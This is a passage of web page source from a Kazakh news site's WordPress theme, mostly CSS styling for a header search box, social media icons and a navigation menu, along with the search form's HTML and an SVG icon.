padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_41 .tdb-head-search-btn i{
font-size: 20px;
width: 26px;
height: 26px;
line-height:  26px;
color: #000000;
}.tdi_41 .tdb-head-search-btn svg{
width: 20px;
}.tdi_41 .tdb-search-icon-svg{
width: 26px;
height: 26px;
}.tdi_41{
display: inline-block;
float: right;
clear: none;
}.tdi_41 .tdb-search-txt{
top: 0px;
}.tdi_41 .tdb-drop-down-search{
top: calc(100% + 1px);
left: auto;
right: 0;
}.tdi_41 .tdb-head-search-btn:after{
bottom: -1px;
border-bottom-color: #d6d6d6;
}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 700px;
}.tdi_41 .tdb-search-form{
padding: 20px;
border-width: 0px;
}.tdi_41 .tdb-drop-down-search-inner,
.tdi_41 .tdb-search-form,
.tdi_41 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_41 .tdb-head-search-form-input,
.tdi_41 .tdb-head-search-placeholder{
padding: 0px;
}.tdi_41 .tdb-search-form-inner:after{
border-width: 0 0 2px 0;
border-color: rgba(0,0,0,0.05);
}.tdi_41 .tdb-head-search-form-btn i{
font-size: 12px;
}.tdi_41 .tdb-head-search-form-btn-icon{
margin-left: 10px;
top: 0px;
}.tdi_41 .tdb-head-search-form-btn{
padding: 8px 16px;
background-color: #1e73be;
font-family:Roboto !important;
}.tdi_41 .tdb-aj-search-results{
padding: 0 20px 20px;
border-width: 0 0 1px 0;
}.tdi_41 .result-msg{
padding: 10px 0;
text-align: center;
font-family:Roboto !important;font-style:normal !important;
}.tdi_41 .tdb-head-search-btn svg,
.tdi_41 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_41 .tdb-head-search-btn:hover i{
color: #e40000;
}.tdi_41 .tdb-head-search-btn:hover svg,
.tdi_41 .tdb-head-search-btn:hover svg *{
fill: #e40000;
}.tdi_41 .tdb-head-search-btn .tdb-search-txt{
color: #000000;
}.tdi_41 .tdb-drop-down-search-inner{
box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
}.tdi_41 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0.01;
}.tdi_41 .tdb-head-search-form-btn:hover{
background-color: #000000;
}.tdi_41 .result-msg,
.tdi_41 .result-msg a{
color: #1e73be;
}.tdi_41 .result-msg a:hover{
color: #1e73be;
}.tdi_41 .tdb-head-search-form-input{
font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
}.tdi_41 .tdb-head-search-placeholder{
font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
}.tdi_41 .td_module_wrap{
width: 50%;
float: left;
padding-left: 11px;
padding-right: 11px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_41 .tdb-aj-search-inner{
margin-left: -11px;
margin-right: -11px;
}.tdi_41 .td-module-container:before{
bottom: -10px;
border-color: rgba(127,127,127,0.1);
}.tdi_41 .td-module-container{
border-color: #eaeaea;
flex-direction: row;
}.tdi_41 .entry-thumb{
background-position: center 20%;
}.tdi_41 .td-image-wrap{
padding-bottom: 100%;
}.tdi_41 .td-image-container{
flex: 0 0 27%;
width: 27%;
display: block; order: 0;
}.ie10 .tdi_41 .td-image-container,
.ie11 .tdi_41 .td-image-container{
flex: 0 0 auto;
}.ie10 .tdi_41 .td-module-meta-info,
.ie11 .tdi_41 .td-module-meta-info{
flex: 1;
}.tdi_41 .td-video-play-ico{
width: 30px;
height: 30px;
font-size: 30px;
}.tdi_41 .td-post-vid-time{
display: block;
}.tdi_41 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_41 .entry-title{
margin: 0 0 2px;
font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
}.tdi_41 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
color: #a5a5a5;
font-family:Roboto !important;
}.tdi_41 .td-post-category{
padding: 0 0 6px;
display: inline-block;
background-color: rgba(0,0,0,0);
color: #1e73be;
font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
}.tdi_41 .td-read-more{
display: none;
}.tdi_41 .td-author-date{
display: inline;
}.tdi_41 .entry-review-stars{
display: none;
}.tdi_41 .td-icon-star,
.tdi_41 .td-icon-star-empty,
.tdi_41 .td-icon-star-half{
font-size: 15px;
}.tdi_41 .td-module-comments{
display: none;
}.tdi_41 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.td-theme-wrap .tdi_41 .td_module_wrap:hover .td-module-title a,
.tdi_41 .tdb-aj-cur-element .entry-title a{
color: #000000 !important;
}.tdi_41 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_41 .td-module-container:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_41 .td-post-author-name:hover a{
color: #000000;
}.tdi_41 .td-editor-date,
.tdi_41 .td-editor-date .td-post-author-name,
.tdi_41 .td-module-comments a{
font-family:Roboto !important;font-weight:400 !important;
}@media (min-width: 768px) {
.tdi_41 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-head-search-btn i{
font-size: 16px;
width: 51.2px;
height: 51.2px;
line-height:  51.2px;
}.tdi_41 .tdb-head-search-btn svg{
width: 16px;
}.tdi_41 .tdb-search-icon-svg{
width: 51.2px;
height: 51.2px;
}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_41 .tdb-aj-search-results{
padding: 0 20px 20px ;
}.tdi_41 .result-msg{
padding: 6px 0;
}.tdi_41 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_41 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_41 .td-module-container:before{
bottom: -10px;
}.tdi_41 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_41 .td-module-container:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}@media (min-width: 768px) {
.tdi_41 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-head-search-btn i{
font-size: 16px;
width: 41.6px;
height: 41.6px;
line-height:  41.6px;
}.tdi_41 .tdb-head-search-btn svg{
width: 16px;
}.tdi_41 .tdb-search-icon-svg{
width: 41.6px;
height: 41.6px;
}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_41 .tdb-head-search-form-btn{
padding: 6px 16px;
}.tdi_41 .result-msg{
padding: 4px 0;
}.tdi_41 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_41 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_41 .td-module-container:before{
bottom: -10px;
}.tdi_41 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_41 .td-module-container:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_41 .entry-title{
font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
}.tdi_41 .td-editor-date,
.tdi_41 .td-editor-date .td-post-author-name,
.tdi_41 .td-module-comments a{
font-family:Roboto !important;font-size:10px !important;font-weight:400 !important;
}@media (min-width: 768px) {
.tdi_41 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_41 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_41 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_41 .td-module-container:before{
bottom: -10px;
}.tdi_41 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_41 .td-module-container:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}@media (min-width: 768px) {
.tdi_41 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://oknews.kz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Поиск</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_42 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_42{
float: right;
clear: none;
}
</style>
<style>
.tdi_43 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 25.2px;
}.tdi_43 .tdm-social-item i.td-icon-twitter,
.tdi_43 .tdm-social-item i.td-icon-linkedin,
.tdi_43 .tdm-social-item i.td-icon-pinterest,
.tdi_43 .tdm-social-item i.td-icon-blogger,
.tdi_43 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_43 .tdm-social-item{
width: 25.2px;
height: 25.2px;
margin: 0px 0px 0px 0;
}.tdi_43 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_43 .tdm-social-item i,
.tds-team-member2 .tdi_43.tds-social1 .tdm-social-item i{
color: #444444;
}.tdi_43 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_43.tds-social1 .tdm-social-item:hover i{
color: #e40000;
}.tdi_43 .tdm-social-text{
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_43"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_45,
.tdi_45 .tdc-columns{
min-height: 0;
}.tdi_45 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9 !important;
}.tdi_45,
.tdi_45 .tdc-columns{
display: block;
}.tdi_45 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_45 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_45 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_45.tdc-row-content-vert-center,
.tdi_45.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_45.tdc-row-content-vert-bottom,
.tdi_45.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_45.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
.tdi_45 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_45 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
.tdi_45 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_45 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* inline tdc_css att */
.tdi_45{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
.tdi_45 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-right:5px !important;
margin-left:5px !important;
}
}
</style>
<div class="tdi_44_rand_style td-element-style" ></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_47{
vertical-align: baseline;
}.tdi_47 > .wpb_wrapper,
.tdi_47 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_47 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_47 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:9px !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:12px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_48{
display: inline-block;
}.tdi_48 .td_block_inner{
text-align: right;
}.tdi_48 .tdb-menu > li{
margin-right: 4px;
}.tdi_48 .tdb-menu > li:last-child{
margin-right: 0;
}.tdi_48 .tdb-menu-items-dropdown{
margin-left: 4px;
}.tdi_48 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
margin-left: 0;
}.tdi_48 .tdb-menu > li > a,
.tdi_48 .td-subcat-more{
padding: 0 8px;
color: #000000;
}.tdi_48 .tdb-menu > li .tdb-menu-sep,
.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
color: #e40000;
}.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_48 .td-subcat-more .tdb-menu-more-subicon{
margin-left: 0px;
top: 0px;
}.tdi_48 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{
fill: #000000;
}.tdi_48 .tdb-menu > li .tdb-menu-sep-svg svg,
.tdi_48 .tdb-menu > li .tdb-menu-sep-svg svg *,
.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
fill: #e40000;
}.tdi_48 .tdb-menu > li > a,
.tdi_48 .td-subcat-more,
.tdi_48 .td-subcat-more > .tdb-menu-item-text{
font-family:Roboto !important;font-size:14px !important;line-height:27px !important;font-weight:700 !important;
}.tdi_48 .tdb-normal-menu ul ul{
margin-top: -18px;
}.tdi_48 .tdb-menu .tdb-normal-menu ul,
.tdi_48 .td-pulldown-filter-list{
padding: 18px 0;
box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
.tdi_48 .td-pulldown-filter-list li a{
padding: 4px 22px;
font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
}.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
font-size: 10px;
right: 0;
margin-top: 2px;
}.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
margin-right: 7px;
}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_48 .tdb-mega-menu .sub-menu > li{
max-width: 1240px !important;
}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow: none;
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_48 .td-subcat-more .tdb-menu-more-subicon{
top: 1px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
.tdi_48 .td-subcat-more{
padding: 0 6px;
}.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_48 .td-subcat-more .tdb-menu-more-subicon{
top: 1px;
}.tdi_48 .tdb-menu > li > a,
.tdi_48 .td-subcat-more,
.tdi_48 .td-subcat-more > .tdb-menu-item-text{
font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
}.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
margin-top: 3px;
}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
.tdi_48 .td-pulldown-filter-list li a{
font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
}
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
height: 100%;
z-index: -1;
}.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
opacity: 1;
}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
height: 100%;
z-index: -1;
